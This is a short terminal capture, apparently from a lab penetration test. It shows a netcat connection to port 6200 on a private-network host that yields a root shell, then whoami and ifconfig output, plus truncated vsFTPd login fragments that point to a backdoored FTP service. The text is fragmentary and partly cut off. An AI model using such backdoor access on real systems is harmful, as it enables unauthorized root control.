 root@ldsaiyan:~# nc 192.168.140.135 6200
whoami
root
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:23:6a:5a
          inet addr:192.168.140.135  Bcast:192.168.140.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe23:6a5a/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:5525 errors:2 dropped:9 overruns:0 frame:0
          TX packets:2607 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:371583 (362.8 KB)  TX bytes:209874 (204.9 KB)
          Interrupt:17 Base address:0×2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:523 errors:0 dropped:0 overruns:0 frame:0
          TX packets:523 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:229997 (224.6 KB)  TX bytes:229997 (224.6 KB)
Connected
220 (vsFT
Name (192.
331 Please
Password:
ifconfig
Trash